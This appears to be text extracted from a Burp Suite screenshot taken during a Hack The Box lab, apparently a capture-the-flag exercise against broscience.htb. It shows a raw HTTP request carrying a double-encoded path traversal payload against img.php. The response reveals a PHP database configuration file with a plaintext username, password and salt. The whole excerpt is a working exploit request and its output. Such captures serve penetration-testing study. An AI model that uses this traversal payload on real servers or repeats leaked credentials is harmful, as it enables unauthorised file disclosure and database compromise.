 Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=..%252fincludes%252fdb_connect.php HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=ifs9uk0ueq5jvh5rom2a6idoa6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: none
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Feb 2023 19:19:54 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 337
5 Connection: close
6 Content-Type: image/png
7
8 <?php
9 $db_host = "localhost";
10 $db_port = "5432";
11 $db_name = "broscience";
12 $db_user = "dbuser";
13 $db_pass = "RangeOfMotion%777";
14 $db_salt = "NaCl";
15
16 $db_conn = pg_connect("host={$db_host} port={$db_port} dbname={$db_name} user={$db_user}
password={$db_pass}");
17
18 if (!$db_conn) {
19 die("<b>Error</b>: Unable to connect to database");
20 }
21 ?>